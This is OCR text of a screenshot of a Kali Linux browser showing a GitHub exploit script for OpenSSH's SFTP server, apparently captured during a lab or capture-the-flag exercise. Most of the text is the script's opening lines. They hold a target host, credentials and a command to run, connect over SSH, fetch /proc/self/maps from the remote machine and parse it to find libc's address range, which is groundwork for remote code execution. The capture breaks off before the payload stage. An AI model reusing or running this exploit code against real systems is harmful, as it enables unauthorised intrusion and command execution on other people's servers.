 Applications Places Firefox ESR Mon 18:24 1
sftp-exploit/sftp-exploit.py at master · SECFORCE/sftp-exploit · GitHub - Mozilla Firefox
NOTES × http://10.10.10.66/notes... × MySQL :: MySQL 8.0 ... × sftp exploit - Google ... × sftp-exploit/sftp-expl... × openssh-sftp-sploit/s... × +
https://github.com/SECFORCE/sftp-exploit/blob/master/sftp-exploit.py 120% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
2 # The original discovery by Jann Horn: http://seclists.org/fulldisclosure/2014/Oct/35
3 #
4 # Adam Simuntis :: https://twitter.com/adamsimuntis
5 # Mindaugas Slusnys :: https://twitter.com/mislusnys
6
7 import paramiko
8 import sys
9 import time
10 from pwn import *
11
12 # parameters
13 cmd = 'touch /tmp/pwn; touch /tmp/pwn2'
14 host = '172.16.15.59'
15 port = 22
16 username = 'secforce'
17 password = 'secforce'
18
19 # connection
20 ssh = paramiko.SSHClient()
21 ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
22 ssh.connect(hostname = host, port = port, username = username, password = password)
23 sftp = ssh.open_sftp()
24
25 # parse /proc/self/maps to get addresses
26 log.info("Analysing /proc/self/maps on remote system")
27 sftp.get('/proc/self/maps','maps')
28 with open("maps","r") as f:
29 lines = f.readlines()
30 for line in lines:
31 words = line.split()
32 addr = words[0]
33 if ("libc" in line and "r-xp" in line):
34 path = words[-1]
35 addr = addr.split('-')
36 BITS = 64 if len(addr[0]) > 8 else 32
37 print "[+] {}bit libc mapped @ {}-{}, path: {}".format(BITS, addr[0], addr[1], path)